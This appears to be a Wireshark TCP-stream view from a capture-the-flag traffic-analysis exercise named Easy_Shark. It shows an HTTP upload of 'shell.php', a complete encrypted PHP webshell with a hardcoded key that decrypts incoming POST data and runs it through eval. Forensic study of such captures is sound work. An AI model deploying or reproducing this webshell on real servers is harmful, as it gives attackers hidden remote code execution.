 Wireshark · 追踪 TCP 流 (tcp.stream eq 0) · Easy_Shark.pcapng
------WebKitFormBoundarychdAFJ1pHAReBMuZ
Content-Disposition: form-data; name="uploaded"; filename="shell.php"
Content-Type: application/octet-stream
<?php
@error_reporting(0);
session_start();
$key="2295d22e2d70888f";
$_SESSION['k']=$key;
$post=file_get_contents("php://input");
if(!extension_loaded('openssl'))
{
$t="base64_"."decode";
$post=$t($post."");
for($i=0;$i<strlen($post);$i++) {
$post[$i] = $post[$i]^$key[$i+1&15];
}
}
else
{
$post=openssl_decrypt($post, "AES128", $key);
}
$arr=explode('|',$post);
$func=$arr[0];
$params=$arr[1];
class C{public function __invoke($p) {eval($p."");}}
@call_user_func(new C(),$params);
?>
------WebKitFormBoundarychdAFJ1pHAReBMuZ
Content-Disposition: form-data; name="Upload"
Upload
------WebKitFormBoundarychdAFJ1pHAReBMuZ--
4 客户端 分组, 1 服务器 分组, 2 turn(s).
整个对话 (3462 bytes) Show data as ASCII 流 0
查找: 查找下一个(N)
滤掉此流 打印 另存为… 返回 Close Help